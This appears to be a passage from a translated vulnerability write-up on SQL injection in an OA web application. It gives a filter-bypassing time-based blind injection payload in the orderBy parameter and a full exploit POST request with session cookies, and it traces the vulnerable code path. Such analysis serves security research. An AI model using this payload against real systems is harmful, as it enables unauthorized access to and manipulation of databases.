
So we can only think of ways to select this keyword, here is a bypass of the payload

id+%26%26+(/*!%53eLEct*/+1+FROM+(/*!%53eLEct*/(sleep(5)))a)

Tips: Here just by looking at the screenshot you may think that you can bypass it with SELECT capitalization, but in fact it will be converted to lowercase before calling the sql_inj method

So there is no way to capitalize to bypass

POST /oa/visual/moduleList.do?op=&code=personbasic&orderBy=id+%26%26+(/*!%53eLEct*/+1+FROM+(/*!%53eLEct*/(sleep(5)))a)&sort=desc&unitCode=& HTTP/1.1
Host: 172.16.140.176:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A4CD4E79F3B246F5268600DDF907FA54; skincode=lte; name=admin; pwd=p5Bx7jxXNGCCEsQLv/rG4w==; cwbbs.auth=LkPkBkEkAkNmJmHmHhEmNmHmHmPmBmPmPmOhOhKmMmMhJlDlDiGlAlMlCiDiNlIiJlIlMlMlPlNl
Content-Length: 15
page=2&limit=20


Function implementation entrance



First will get the get parameter code, if the code parameter is empty, then get the Get parameter moduleCode and assign it to code, if there is no moduleCode in the get parameter, then get the formCode and copy it to code, here the code parameter passed in is personbasic

Continue to the next page



Here is the OA developer's own implementation of the SQLBuilder class


Follow this method


